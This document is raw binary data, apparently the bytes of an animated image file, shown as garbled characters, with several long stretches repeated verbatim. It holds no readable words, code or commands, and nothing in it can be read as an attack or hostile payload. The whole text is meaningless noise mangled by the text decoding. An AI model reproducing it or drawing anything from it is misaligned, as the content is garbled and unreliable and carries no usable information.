��ɖ��+�Yp��RW�̠ �	9� �Pt鸼��w�w� �UI�W�R羸m�&ʡ�)޻�j@� >��G\���	���}r�/q*��W`5\�L ڃ�� -�z�Z ^�x}n�SyL�RW�@k>�nNu�������6n����� y�ۙj �jz
Q����J���LrI@�n�5X��w`gP�P>��PV~�ʫzH����wz'��z���z�z��}�m���(r���淃5X~S�x�N 
��P0	�οg1	B��vx�Pب+x�Ӫ}����x7����&7�®
� }��� �2p�
P���N؄ٞ�59�#Z���uH`�� q�����p�+�&��p�$�S�}{�>�6�x�>���HV0�
VЧ�p�@!���6 ��p�gP20pH�B?�D_�Fo�@�J��L��E��V��y)�`6����"��2`���`9y������O Ȁ����i��� i?�vO��L�z��y��g�g?�{��lO����O�l��̼�k �`^��Z^�� �R�������?�0�����o������)O�N𣝏������������R ��(����� )/�N�����/������_��/����E+��#_�)��_��_� ��������˯{ ^� !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0?.�IY�M*��!�O�=�M���ўH��H篩ӧP��3$��իVQ�ʕ+�t���h���6��հM)7U����Op"�Mj��Q?��bLUj����j�ڵqXD��"`t*b1�l�����A�Т���E�7pb¯ccu��֯d�;F9g�8�Q��������9�	����7��U{�Iq��)�����x+�ƐGk�1Sg7ٰ�(� *�K�����E��t���1)�]�����-�m`�6�n���DT~��7 Oz)��PJHRڈ�A(x
�O<)<��lS�@�m��ca{SZRH��AeH��9u3��I��i"̢bQԵx�?=�p�?c�#f=d�� =l��y�Y��
G��K��u�q*�4�C9�ix2�uj�S@�] �;��S�;ޥ�B�>�ե��&�8�B�8�D�aC{aÓUJ�$�������r<��c>c\P��S��d�)$p���ALRF*�:]9u�4�_�d����e�`�����h=��j�M]'᎐)+l1��`�1-`���ǀ���	�|;�<�[��<�.��v6�����}��X� ���H����G0<1��%.��<󭹶V���:ʨ��|2�摌������2�"	Lr�1��$��p-?S�Pxx�-�=?3n�"76�l<f����ͼuK]�?@�"�<��1�cL.��q��Du��j�$C�-B)��-z:�Ս��7�.�Oӫ���ze��?" � (ެ���� ��A��[��xX).�*�b�LF/�`���b�M
�PZwSQ�x2"XІ	�bx.g��� P( ��镼$�9�G�p��- $���"�1��KcR��҃_|�u���mp#,`����(���+� :�Y):r�8W��٫P:0�b� 1ţ;N)�Tq@Kj��W�1�Qn��!.��#�0��B�˛E��-�h����8E)P��%E�C�=h�-$�� 7����Eډ�|�{������	LL�7d�s��JV�D6ʑB<�xȆ�3C�c'|.h��h
6��	II�AH�?�цx(�	O �&�pll�0�����E@b�c�,Lp�&b Ӑ�#UXW���(�\�6N�Г��� 
�Qtb���&4q�PEAx�;��Ltp�� � ]r�����%�
�ŏǰ@1Ǭ��L��� 
 n��$�%�9Z�63$O�p�4@��(�-4A��c`�SЃ|�Q ��;p�KM���48��G��Qh2�^b _H�*�pQGf������B*�� �_�HC/z��q�s#AJ�p"h,F��'@�x0��A<�Н]�X����^��KD�!�J0���X@" �r u�Ug�Q��+��T����"��0�1@(�R�	 �hB;M�CS�@&` 3�-�0v�� > �J��l!����%#b2u ���8ߠ
�Z�� ̨+<��Řㅃ�$ʀ�4�ዪ�z1�N���X�[�1-a7K SR�(1��,Xg/�!�[A����4��*/,�#S5b.�+eP��nR��$�>ژb�C�9T/$f�,�b�� z!��b�h�-�S�u�)A�ƻ�ŝH��l���74���]�i/<��'Y��.7�,a x�k�]�����-0�b�2,b�X�p�C� &5')�s@oM.��t�������+�,W7���娄��B\��Y��W�@xj"�`b7�:�-.�����٘��ZjW����u, ��7<`�d�G+  �~�ǐq� @� �|N* ]��.���0���-T K��(R����� 劋�-�Җ������cQ��X��4w��IVZ=~E�= OXg,�؉N����iӠ��d8vG��u�
(,���@�r���ݰ�3�Gk��9���j0(Է�X�-
��1�a	|{G���"���r,n!�y�
�腍ݛg�x|�KX��-<�<�0$�}�V�<0G�uz�M l�����t|����.%��]�
  �t��`�n_�􀰣��1��mt�^�]���n�4�Ұrr��寶��~��������c��W���2����c�F<���1��C�eJc�\."�#���M�&��������.�֔m@"��p�f�R1f�E �[j�\p/nр�"�W< ��	Q���`��:�@V�Vy��~S�GE �� ��i6 ��~�^�&v�'k_��FH��i��w�&c0Jf42��7/=q�V��`O18�yfs��i(;d�,  �7
��,iUo�f��/��&!���D �aL ��g<� �Q� ��+��=O� �XG=�� X�x�K�C��T�3
���/����D#�~ߕ��)zP�C����y>8N�P_�\vx���pm�(�N1ͶN>����q�`򦉗�&��P�F ��n�HL��U���n� P�AȈ��ftfk���Na]�x=@Jp��O�Ob�)�.�wt�t��K�0��	�w��0��\�m��y;��ӄDz��
�y�Pw[�&�TQe
%����P�w`�G���fs�5c&8�c'U P�NtT�p#Oq功�t@A�.D�t�8FC�@h=��j�m��J�E,�Hd6�� X�c@�w�L4�{��P �؅���QZ5�^[�/V�sgu�t)�q�7d�p����l�	�0cuq=�y��}lz�5v��
@V��$i�6� %U��]G� �ֈ�xT��92�po��y�5
c�Z�� �NCnUtb� �7M�Q[P�t�FX�FXX���L�e��o+���2� �����3���@�� 0T��)s��{�2|�!iV?�6J�_ך��	�7�p-�4��O~ŀ�Um��]AY{�x,��P�h���.c�QM����
FtD�0 �0 X�/Yi�N2Fc��g��k@� m� �4���@&�Њ�p��[qY�Fm��y��i�����"��zDf�f�� Ω���^��g��(��YT�� ���5vcY� #�~�w���Kr�h`�(K�',� x�O�'�\ͥe�) �mB��pAC ��L��qۖ	j���f�`s��ai� �rw����^��c_2_pe@J �R `d��uU`��l�Si"�&a�g���CaH2�IH��<PDA�/�8
�ڜ�`iЉpD���������q��uFxR�x�  ���b"#�ذx����pycDX�5
8:s�;��a>� ��gd�kau��F���ɏ4v8a%C�P@��X�����g}�{ �	^� <�CS����ft�A,uŕR3j���X#w,J	��+���L\gkw� ��� ͙ ��A6�q[V�� THL�^�ѰX �eVE�Ma P#c����BSO!C�V ?E\�9 #�ma�m�
�J�5�@����VrMuZ���_`
�� w��T����
K� ͚�7k��2����Ni�# ��.H�J�@�WvE�0�+�T@~w(#�yѥ#X�  �0 wg�V��1c�y���8��^�w� �[w�y#�@a[`�pu�8F0��=P��g�=���&d Kp<����6����q�D @���mۆ
�0 V3�P�	���y�U�i U�+`DXy���c6= �Q@�`l��J<)l� ,�Χ  3^
Xu)R�
�/�p7PD��q��3���� �i�6
��.����P �.bdE��#P ��t�,� t0|P<۰,��!��0�{Xpy� �;�:v=�W  pZ��
��[�4v�M������g������@�� �)T!��[5G,�� 2���=�W��)��0�)�dm��
P 'FCv_a����G���f��P7�m��yܿwPs�	`
�Lc�pm�8��^�)
+P z�r�xm�� m�Pn�VK�r���J6OM3��P�r�X >V (���b^�T�P A�LZ����
��2��mP�z�:�˲Va�� ���|���� (���0
�p\�T_�tJ� x�J��'S��7)�.PW�>�6α�)�� �'�5�0 *mçY#`���w� 	pxV���"4 7��t�����y9N 饥�+��O pl��\`A m��4_�a���Ѳl(���P�8����G���z	�����^���2�		@���g#`�
K�0
|7 r ��O�t)�A�����0W����K|�_[ �[��,`q�2��2p��k��d9mw����Mew��8�{c�}�.���rRC �\p_�֓��<)�rM��>P�7^�Ղl��o hZ#χ��
�p2� �|2� �
1ަ �䠬�n{�o�ʨ@V0r��B! �P� �p(0q#)�l�=�� ����4q�6[�e�a<A�[E�5��
�Ѡ
��k�Ϟ�`�	ඇ��@
��Z���� \Ǜ,��]��a��@��������c����~�D�g�J��^{rp��G�$)�K�
	�8�]�U0 ,	m}�� �`���U�|�7-
�0 ��q�`�<F���^~6[��]� ���N�D���<�@ �A�d~�1�c�00��I �Ua.�2@�P�e]ׇ��xL��}�Џ��Ǣ��.#20)`�v5ԛ��Yw�|���D>�<������%��_\��'|@���_�sZ氶�   �]ޢ�wp�Az� �,҈�N�_��< )P �&_	���{m�py�u_{��a�.F�*���[� ����@  	 ���_�� ��ۋ�ӏ@�����t~Zə m� w����9Ȳч�%�~#�ǆC���F<4Vr�Ќy�Ʋ 
w��Lwri!zƅ��r�Zl�>�T@c�yZq�VA =7 �{_;?�5%dHhۮ�D���`���.����n������GL������m5��K�^w#],��4��������r �)�_>U ؐ�"�)C�_9c�����^+��KI# `@۶ 
��,����e�|�i��l]�7�jb�ĥH�r��� ��I�xA@Z,���V�����m ��) ��_L���,�_�\(�@����� ���ŷ$�$X�`As���6���6mRH�������9f��G�u�gh�1P.z� KT0�@z�$r���H� RFH3J�Μ*,H��i*{��P�c����kW�_��Z��:�bs	iLH[z&����G�y{�J �~���HP �t�%��^�Jr�e̙Ŏ4����1, ����4i�4=|�����@��Q @!�@��-X��T��1C������s�X�ZDƤ���4��~���ΣP!R)�����	����7,Θ�b
�3D0�b��h�^F���x �F�*�czi�#��TZ��v��>��[��DB�0K)ƻ�`є0�˜1@�-�Ǚc���
RH�"@�@�� �̹`�Ȏ��4��9B*� �A ��p' t*�1pr��тQ"(� �0F (���>�+FlD���%��-�A�"}�e��f&�ԥ�� ��^�<�@|C C|�F�N.���X�Є�@2��z0G�`!�%��Xw���1ע�� 3���E����QoH|�Ev�����\����pS$�]hb,2ǀ*t�$�a��!�
$}8���
�����\��#nY��c$8��xH�X ���� ��~��F(���l�D��N�-�X���1�hS���-��B ����� ,�ta�ҍ���k���CF�ȐN	d�������@M�I � �F�f��$�
-ji4��
��|���E�B�h�e��/�%��(�
+n����-t����V	�*:�BȃZ=$�1
�Cܦ8TM�` �^ "X툹崺�ŬZl�t@P�y,:��&2P�O��!@�a8?�8�j����`S�sfg���BD�տX�yC�o >`�!�d�@!�8�&6�Q�}s�UH�7 ��r�x ���M�sW�.@��`a�J	_�`�ɡP'��A�h}��d��]�@���������u�0�8�&6QU"�,P=�� ��`V��4!��	$Ɠ �8x,:`�L�INr�� N]��D:,0�E"[}2�N�G��gp�@ g��-��*Xh�  ���.���DѺ .��4� �P@+�j+�1|����Di����lg��`7� `	�j�:� j�,��V�P H\�0�"�q��=�*c�����T�$��.�g
v5*���v%�����!R)�xqrpX'*�$!Cx@A�� ���@�@��@�C�uև�l�|���Tq� ,"F�D��L��@#)	#�#C8c]��?\*�/��Xc]"�����El��?PՋ8��h����4�O��9�1��` �1Yu�x���g:3޵F�	�P���!4C;Fp,��ߔ�:p� �N����_Ar�U� Q�����CP����P'1�� \�n89�`L����@�� �C �	|�t�+zPDH͎ԉQ� [(# ���G4D��Sx�UK�)��	V ���<A��/|�Z(A"Q|!��8D��q�pTAD,0F��� )В:�!�� !� svʑ�8E}�B�(�TXa�X��X�(�G#	����0B ���� 5S��;�F�\���r)��ށ$5�0�(�hU `b�+	A4څ3,"a�t(,��J�*#�h�"~�"[C6�@���C��QW��s/�.	�Cd���cla�К�p���y��󁲸�c�"�X�J�0��ix�PTA�j�P 4ac�%ђ�PfpHT~b��7���w(˰3iJ;�d�(n�}���ܕ^��
���R�c(0p��0�c�q1�좾�X��� �s0�K ��"3UF}=H�Ic[�B��GǬ�.����$��/�ވ������*�K #D�+A"�D,pmq[�.0u|�A�[�Х��
�v:���Q� `dU��"Ei����n:J(��l�,0)�ķ��3HV|r =�qtRp� ��/р1���a$b�����D(�?Ա���@ �pG �<j���O��B-,BOp}��o+=�h?�<�1�z�!�h�؂�� 9�y  �����s� ��!|�E��rb+�w,�W 4�ܴ�b�0[ ��0  e ���v�V%+c�m��"Q;�2��÷���w��a8��3���՚_H �	ҋ%�+��@���@����0��"�B�\��.r��1�� �5����X�7�1�3�B��)��SD p�=iJ��3��"]`3F�I�õSڵ���A��I7��)����H08�ȳ�!�@3x�!Xa���6�����:�`���?�0��S[5DH�߰�?B&�:�-��&ؑ9n��i�s
�B	����(��A�A �s�N�*D���!�:���H���XH�������1f92YT3�޻!=I�;�ha��(����pF�Fp�K�x'�pS�5M��X�3(�O��5�l(\�!˝X	(�V92�@? ���łh�2ID�(��89�(C�
DD�9b��0,��@���1L�WL��+��h xŮ���C)Dԓ;PUx8��
9G�)hlGw|G�XGE�!`��;(D��P;��G�G�4�GɊuD �����|������|H�t��6�'�4��qL s'�ڻ�pȈ�-���T 8I�����vHS�H�2�Ih+U��;�G1�A��Ǒ���P�
8J�LJ�\J�lʦTI��t�@��E�d)�4��L�K�Id<½z�L�a`I�<K������l˥dIa�Ih<]�H����˯0����(�6(�RH�7Px�	h�m8�xh����x���L����RLP�l�� ����5�@�����I����<�(K�|�(�6x�7`��Z��\	��9� ؆����L���r�zH�N�x�����,oX�)�`˧��ɏ�����C��@I�T��l��d�����W��$���:N�<��d��;��L��N�N��wH��x�Nd	� �N L�T�ḫ�pM�Lȼ��щ�<ʵ��6h �����������Q:0� ��4��<��L6��d��
���\R%mP꬇�6A���mX�$�HJT���\ϻ�ɽ:���M���� N�6���OغQ:�:��:�� ;�Lή�m�R��ˤ�&eRCu�	M�#]cAP�4 ��,L���t8����X' 9�\�4EL�|�!`�Se�[pS��Q�����;��S+�A"��e�=T`��wPT�PMP��S���W` Ҥ�
0�� S��� ��|�(�7H� US�5MU6�7}U���*����=�U���<�`�W�L�'-Vci�G��H=� eWv��7 �
 �stM'HH�̋�L��X�m �DL�:Ur����-t����U<P==����LP���D�|��`�Nc]uT��� Є�]M P	�ٟ��(��I`OvI�X�4�X��M��pE�6�O��QW�Su���lW�S��"�̳c�$��{%V�UcE֛=�P��Y���:�S	��DP�KH���[�mډ��n5��X�U�sEW:���Q�]V>�є�L5RFe�B��_]��+�MV��Y �ۺ��W��'��� �e�pڈ}�5�p]Ӫ5��Ogm��H�u�SZN:H�� ���Sy�Nz}�ͭ|uҵ����>EN���3�ۻ��X��XH��}]t
ܥ\ۭX* t�ŭQx !^;Pᤃ > y ��U �L����E[b]T"U�G���Y�X����� Q�����V�Uߨ=\q�@9�X7e �0��H��OZ����a �-X�����tYB�WxhRB���s۷�^���	&N�����%�K`� 0�থ]��]��9x߻(W�}��x��ma�-��>�0�a> f(mY�U� �P}5֚}`��Y�;#�=�:���偽u���K�b�u���!(��F�H�)cȡ�A xM���ߖPc�_�3`"ԗ��LX�7����:6�7 �Q��Y�W���f/�W8b�F@fd^��:�w@�I SH��]��V�4��U���OE@�q��1���d�q�8�����)��̍�%H>��]��}ޅ��Ȁ]�]�Ȁ@mȀ8�؁���i�h��f���p]S8'�f٥��5�3��8a�]F"㐡Sw���\�-X㪸���~c�tγ[��g��g~ޅ � �n�� q��x`������q��ff _�M  0��K�f,��p_J��.�7���Q �\`Il-�m�a8�\�d[�g��4���0�`�]��肆��bh��������ꮮ`�ub��x �E�}�m&�߰d���O0c�i��S�\�����uN����gTX��\�
0�8�z` ���ba� ��Fh�j��h���Y�D�譎h%f�ي�NH�H`Q��'��՞]�~Z�e�� c���}U�����<�� hi���)�� �4��M�}. ������x�΀�j���������ж��6dQ`�D`Y �A�Y`m�&��6x0������9P���m�ء`:P��$RwH�|6n����4h��_eT6���.�����n��Y+�h�18s��&��h]�/x�;Hk����J~ 8��N��Q�z�_E䑕\�S�^��UY.j>�z�C- ��p'e�%�l[x?��
�h+8	����ۯ�[ 0REH `�*������ ��~Ӭſ�9���u��y�|& ���^� �N�(����W�c!v���0whd����~U_s;���ͮ*H�# ��x�SH����6��M�����7mջ~���
 pw%pN!T"mn��n���
 ����
xjPh/x��f���W��U���0h�*���T ���^��a��1Vi�mU�5��\=ex n�cIYy^rw`���v{M��^]��?�pG�W@u2HwqЄt߁��D0�wH�I���o��!��k�o�p������*��D_�6��5� ���L��d�|�g;����tF=;+�x ��Hhqph1��	0��.pb0�Sh�Ox���Ihoڍn�k/v/���e��r7	p�?eh\��y6R��gkW`�߅biP�uq(��h�m�|q0���%�����<�;��o@�(�A0�*8חX=G�.�����=�OW���B� %N �X��&H�m  ���x��M�cQ�;w�4r�'l�v�|�1cƉ $dhY�!�� (��換;ni�SP	t:]Rp�Ԥ[��.e�@+Q�Pm����d��V���ȂZ:t�X@0�:K�!��A� �4\���D��*X��c#b�+H���Xo1�
(7N�X@� ܜق�Mq:��-T�
0"%�4�)��DJ�[�o�r����o�	l+-���0w	��A ܖ�ﶇ5KP/^�2&�����e ��$ʌ ^�ܕA�;2xA�_�b�e�O@ё�)&\�J��T 
�s�pQ�o��a
��XrX��
+0�[mu��U�r-��vY 9��ţ#*m�T�	�bK���{Hj4�{�4QL�e F_��4 B>8 i^��P�� �<�̓�Mr�N��!,�%}޲B-g� �����	�t-g�E �UTV�6��yLZ�Cy����0?P�82�$A<0�GS9��b��%�$��
�	�"�8���<�Lo$��͂�Չ'���W���"�	Ֆ�5zk�� �@�-P�Q
��W���VOb� *I��k�.;���f�5b� ��\i7I�O|1�����0I�gl3D�q�z�է�%~"X�-'G�-�FA���-�>�U�wa�$��^`�� T0��-��o��m�}:���#;ıC`( @kO������	oj���)��=��C K[bcT;F��(A;�mw�
�
B��Q=�^PA,Ѐ����;���s{���E��'���P��!�#^hB��;q�	$���`�&�LA���ĝ7�a�����'%zh�@�%�\@=�<���o�)9�́��F��W�J��o�/�D,��b�_�v��m���$��2�	<�E�C0���і< ����EF��B�#�@d"�Z��"�3��ǁ����Ǘ�&C4p'�~�k_����O8�&�f��!^��3@o�A(����A~A�/�����8
�K>)��4�<Ma� ��.��C<!�@��H�}�Wx�$���7�pm-�!x��j�ͳNZ��J�2<��8�XP;Q��bE0�!&x#�2	6��}�0�|�
��"��D|� �HDPy�U����D1Y�r���e'r��]�����
|��`��,&1���a"S��|f/w��!|!wH��`����+Y�7����:P�^����	�O�O����� �ӝ���>�Ow
���|g;z�v&��|�@�~2T����X�-&BU �
�)��� �.�\\"��#.q	Yȴ�)�)Ne
��4�)�iOq
�K��;թNJԜ��A]���'0�_@T�8ҭ�#��h�R���55�R�*T���nm*S�:ӜFU�K}�O��>����K	 !�	 � ,   � �  � �	H����*\�А@�#J�H��ŋ!���Ǐ C�1�=n|�R�˗0�)�bJ�Kڰ�ɳ��Z��8�f˛HR��W�6>�J�H��1tE��0�P+K�-[r���SӪ58V�p�fEIt,����([/�ڿkǚ���V���&6'꿧����2Ϛ\э�c�9D�<_�y4��=.��Wϲ랊�����۷C�C��Ѕ����'���:N[Eǂ�muW��n�������w���^�5$J�cn�A'�=��,������w��W_���1`�^{�'�1�asAך;�u�߄�e�n���,�7F����=��1��Pq�Q�"[���#�� �؀��$� �qK
ܽhdBEaȞ�TQ�ذ �]�@� �ŝ;-ydx�@疈=��<��m��@����[^�IPWV�^�@1�� �2�lCm�t)򋝐�)&{ ��)�@���D���Yw�<P@�8���Yl�A �	6�2�d]�:!WϹ��md:+��J�? ����|"�CՆN ��@0��Y���`�	 
��_�]K!�0�@qA����5�h��|�n� ���"2F��PA��0@�t�q�ԓ(��O
��e{�����?AC0���L�'�À���
a��u%�� @2c4pHྑ+|�
  ��)��]�JHteV��r �|�@�j ���
+�����+~A������g�q�(P,}���1�<8 �S�?�U��m6$$�����j�ݲ��mD˳ޚG*�l��?\P鶁��?#l���\H����k:lA{�=,0
$����?�{K�ȑb�4("�[$�o1Fڨ�"���ω����gp�7k�<[�Z������N�)�у[Ă6�A���Q�
�O-]�*z� �i�vFAAn���!� Rk��9�]0&1D�\�>Hh0,i��q� �[���%��^%c��?n��l� ���:�lDϢ���gD�td+"t� ;'��dm�A��.�$<�H�й4D~��D,�5ִ-�s�G�1����[X� ҳ!DdO0H���Ev1�� AF`�D�����A ���x/݉�;"�ML�W� A�(���)��
 �$�,�#��QDzV�� 	bɁ,� �G�7��r �j�$ �_9� (��t�Cs��#��X�$B UH0%����r�8�?�i��1|���� RNt����B'郁h���D�ARj�=���F��yƠa�B� ��(O ��b���X�`o�� n�@�� [�D�����MgR�R�1`_O�b�Û�w��J�җ%i~�r_���@�'��M�z���"�:�c���6H���RP�P�(d���� �`A�G��1��\�1ye��8iy���-܊�!�rMC#��&d"eH)?��� `qL
nAsaSɠ�P=��Q�@��Fv��}
D��"���5�a6m��'��Gl���,mґ�v!�2H Y�� ���۴.0^�g��c@�1�4� ��c��-ao��z�S�� Ϝ�@�O��!~� ܱ�xT+R{�� F��UhA:��оT\��ȿ�=�1�5��"�Q�|F:�x�=^I�D����H!*�EG�=6�r�ʜ0�bY���h>%:�gm�"{~�c���:X
�u\�pR�a�X�M	4@�@��WƜW���	9'C+ju�=������czv�,�Df����1cZ�J[�Ҙδ�7��N{�Ӡ��GM�R��ԨN��W��V��հ���gM�Z��ָε�w�k�PDv��Els1 �X�Y��݀`�Diֱ�zlsaq�ζ;ޱmm{�o������m ��\�����@`�`0��nq�[� X�*�}�~g��ٖ�\�:{i�N���]�m�{�`FBP4�k�80ځ�{�� ���A�j�X%(aq�K��ný��.����n�x �G�2|����9���ww��A��S�����ɉA�s�)wC!B�&����Y�gD(�K�w�!NqP�����>��t��}�R��ѭN����T7��ۑ�{�C%'���@�Uȼ���@�v� �<gp=����a�8:;�u�����wz�g�x�W}��z��J��	F`0*��c�D��;ZP���c����>�����������}ڏ�����סu��cn @�_���<D�҃���������ϧ�w�W���}�gr�'~�y��u�wr��~d�yP|!7t������w�� ����ط�8u��"~Ȁ�P~�xZ�u�pr�W��c� � !p�� ��#�w�zN(�'X}�ׂT��g{28�4x5���@��J��p��GH�|ǆ�ǆKH���tzg��gtSH�ݷ��w{Z(~5��h~\X�]�;��(HI��`2pH }I��!��l��|'�)�'H�v��-h���#���Hr\���؅���	 2�
H�wj(����G�F�8��y�zbXSPn@ȇ��}������(����姈܈� 	`_ ��}���pȆ�� � N�t� SPgP��Hk�z�P� �� �Q���G�~Hr�H�h��x��؅�(�	y�ѷwN���wР	�� P���ga�&p�W@	�Џ�� ��z��YH���x�����܈�i�` ����Ȇm8���s�!P��x&@�Y SG.��1��P�ј��(r
��������;��
��q�Gh����k� O�ht� g��g�S�Ty�L ��@	��QP���I	a�qsPJ��� 9�$G��IuP\�x�0���Wr�@	������q��� q��戔{ǉ~@M� K�g�L��P�&�N�L��0x].�}�0�2+�P�Guu� 	�Y��P�Yr�)0�Y�(L`Yp������ 	 
 R��o�wr�!��yَL'������FG'y�Rג.�� �a9�Н���Yr�P����������Q�u��Y ��i�j��VpR`` N F��u�k�	����w*SH����@Y�RW�V*{W��,��ܹ,�9r%�)� ����� )���ɞ������2�3z��xR� � Rp�����&(�oH�
j����tJht�0�&p��x�FG�a
����J���Hrn�)��k���0�8��� ��Y���I��jW`�i��p�0��0		��H}Gx��F� �������L�w���y����W]I�Rgu�0+p{���2w��) ��wj� ����ɢZ)0n��uP��`�ظ�HP��8PN`kH�nX�yI��z�)X}NZ��
��G�
��ɇ�
��u�G	��S�us�)0�W�X$ǢS��uP~�� ��Я��i�V�? �R�Р����`�O�~������k-��ڗ]��Wuʩ�	rK7��u7��������1� 3�@���u*�v
��R����P
w���ً���$�[�Qxt�Y��:�:u�	��@�{���Z{d�q�`��~��l�칌�u�0�&@	:k�=�q�
 �P9y�p���Z��@L��Oێ�:��z���yu{�
� ��`��$�)�;{��h�@��wJ��$7p�S��I	�0�3J�뚅xV0	N� �P��
��� 8��
L������G7}�7�)���0�����׽P"{��g
x��Ⱥq;�q{��qZ�?�R0	�0� ^ &��`GK���L�
n���%�}� �ʵ�w���ۗ��;+��e��*~����p{�� 0����P�:ȊN0��!��@�Z��K˴�:�
�� ��(u��'��(����ߺ�)�)��	�q�[��w
�x
*̾��j �����
y��Iп�Š Ѡ
�Hy|��G��������*�S�Y���Vltޙ����e����k���b�Ʌ �Qp�j��y������s\�0	O��� �{���˻�k -���0u� �N���z��Lx������*k͹����2{�-��'ì ��
�l^gP^0��> �}ܔ���p��px��9���s��P����)������ь{j�����I	닮�Т�r�޼������Ɠ@�Qy�����|��Ϸ���LP��@����j�F��[�S:�J�J��W�u����2k������Y��S��+z����+ں$W�5:Z��������ߠ W= ��H̎I��p��H�P�ۜx�s��j�^�tbJu�<+_���#:p�p
Ϡ����ښ���qKr�ڢ�����0	Ӡ
��	����g0	�|է�����w
�&9����۪؛�g��tQ�_�%k��g�ǭ�G}
��ɖ��+�Yp��RW�̠ �	9� �Pt鸼��w�w� �UI�W�R羸m�&ʡ�)޻�j@� >��G\���	���}r�/q*��W`5\�L ڃ�� -�z�Z ^�x}n�SyL�RW�@k>�nNu�������6n����� y�ۙj �jz
Q����J���LrI@�n�5X��w`gP�P>��PV~�ʫzH����wz'��z���z�z��}�m���(r���淃5X~S�x�N 
��P0	�οg1	B��vx�Pب+x�Ӫ}����x7����&7�®
� }��� �2p�
P���N؄ٞ�59�#Z���uH`�� q�����p�+�&��p�$�S�}{�>�6�x�>���HV0�
VЧ�p�@!���6 ��p�gP20pH�B?�D_�Fo�@�J��L��E��V��y)�`6����"��2`���`9y������O Ȁ����i��� i?�vO��L�z��y��g�g?�{��lO����O�l��̼�k �`^��Z^�� �R�������?�0�����o������)O�N𣝏������������R ��(����� )/�N�����/������_��/����E+��#_�)��_��_� ��������˯{ ^� !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0?.�IY�M*��!�O�=�M���ўH��H篩ӧP��3$��իVQ�ʕ+�t���h���6��հM)7U����Op"�Mj��Q?��bLUj����j�ڵqXD��"`t*b1�l�����A�Т���E�7pb¯ccu��֯d�;F9g�8�Q��������9�	����7��U{�Iq��)�����x+�ƐGk�1Sg7ٰ�(� *�K�����E��t���1)�]�����-�m`�6�n���DT~��7 Oz)��PJHRڈ�A(x
�O<)<��lS�@�m��ca{SZRH��AeH��9u3��I��i"̢bQԵx�?=�p�?c�#f=d�� =l��y�Y��
G��K��u�q*�4�C9�ix2�uj�S@�] �;��S�;ޥ�B�>�ե��&�8�B�8�D�aC{aÓUJ�$�������r<��c>c\P��S��d�)$p���ALRF*�:]9u�4�_�d����e�`�����h=��j�M]'᎐)+l1��`�1-`���ǀ���	�|;�<�[��<�.��v6�����}��X� ���H����G0<1��%.��<󭹶V���:ʨ��|2�摌������2�"	Lr�1��$��p-?S�Pxx�-�=?3n�"76�l<f����ͼuK]�?@�"�<��1�cL.��q��Du��j�$C�-B)��-z:�Ս��7�.�Oӫ���ze��?" � (ެ���� ��A��[��xX).�*�b�LF/�`���b�M
�PZwSQ�x2"XІ	�bx.g��� P( ��镼$�9�G�p��- $���"�1��KcR��҃_|�u���mp#,`����(���+� :�Y):r�8W��٫P:0�b� 1ţ;N)�Tq@Kj��W�1�Qn��!.��#�0��B�˛E��-�h����8E)P��%E�C�=h�-$�� 7����Eډ�|�{������	LL�7d�s��JV�D6ʑB<�xȆ�3C�c'|.h��h
6��	II�AH�?�цx(�	O �&�pll�0�����E@b�c�,Lp�&b Ӑ�#UXW���(�\�6N�Г��� 
�Qtb���&4q�PEAx�;��Ltp�� � ]r�����%�
�ŏǰ@1Ǭ��L��� 
 n��$�%�9Z�63$O�p�4@��(�-4A��c`�SЃ|�Q ��;p�KM���48��G��Qh2�^b _H�*�pQGf������B*�� �_�HC/z��q�s#AJ�p"h,F��'@�x0��A<�Н]�X����^��KD�!�J0���X@" �r u�Ug�Q��+��T����"��0�1@(�R�	 �hB;M�CS�@&` 3�-�0v�� > �J��l!����%#b2u ���8ߠ
�Z�� ̨+<��Řㅃ�$ʀ�4�ዪ�z1�N���X�[�1-a7K SR�(1��,Xg/�!�[A����4��*/,�#S5b.�+eP��nR��$�>ژb�C�9T/$f�,�b�� z!��b�h�-�S�u�)A�ƻ�ŝH��l���74���]�i/<��'Y��.7�,a x�k�]�����-0�b�2,b�X�p�C� &5')�s@oM.��t�������+�,W7���娄��B\��Y��W�@xj"�`b7�:�-.�����٘��ZjW����u, ��7<`�d�G+  �~�ǐq� @� �|N* ]��.���0���-T K��(R����� 劋�-�Җ������cQ��X��4w��IVZ=~E�= OXg,�؉N����iӠ��d8vG��u�
(,���@�r���ݰ�3�Gk��9���j0(Է�X�-
��1�a	|{G���"���r,n!�y�
�腍ݛg�x|�KX��-<�<�0$�}�V�<0G�uz�M l�����t|����.%��]�
  �t��`�n_�􀰣��1��mt�^�]���n�4�Ұrr��寶��~��������c��W���2����c�F<���1��C�eJc�\."�#���M�&��������.�֔m@"��p�f�R1f�E �[j�\p/nр�"�W< ��	Q���`��:�@V�Vy��~S�GE �� ��i6 ��~�^�&v�'k_��FH��i��w�&c0Jf42��7/=q�V��`O18�yfs��i(;d�,  �7
��,iUo�f��/��&!���D �aL ��g<� �Q� ��+��=O� �XG=�� X�x�K�C��T�3
���/����D#�~ߕ��)zP�C����y>8N�P_�\vx���pm�(�N1ͶN>����q�`򦉗�&��P�F ��n�HL��U���n� P�AȈ��ftfk���Na]�x=@Jp��O�Ob�)�.�wt�t��K�0��	�w��0��\�m��y;��ӄDz��
�y�Pw[�&�TQe
%����P�w`�G���fs�5c&8�c'U P�NtT�p#Oq功�t@A�.D�t�8FC�@h=��j�m��J�E,�Hd6�� X�c@�w�L4�{��P �؅���QZ5�^[�/V�sgu�t)�q�7d�p����l�	�0cuq=�y��}lz�5v��
@V��$i�6� %U��]G� �ֈ�xT��92�po��y�5
c�Z�� �NCnUtb� �7M�Q[P�t�FX�FXX���L�e��o+���2� �����3���@�� 0T��)s��{�2|�!iV?�6J�_ך��	�7�p-�4��O~ŀ�Um��]AY{�x,��P�h���.c�QM����
FtD�0 �0 X�/Yi�N2Fc��g��k@� m� �4���@&�Њ�p��[qY�Fm��y��i�����"��zDf�f�� Ω���^��g��(��YT�� ���5vcY� #�~�w���Kr�h`�(K�',� x�O�'�\ͥe�) �mB��pAC ��L��qۖ	j���f�`s��ai� �rw����^��c_2_pe@J �R `d��uU`��l�Si"�&a�g���CaH2�IH��<PDA�/�8
�ڜ�`iЉpD���������q��uFxR�x�  ���b"#�ذx����pycDX�5
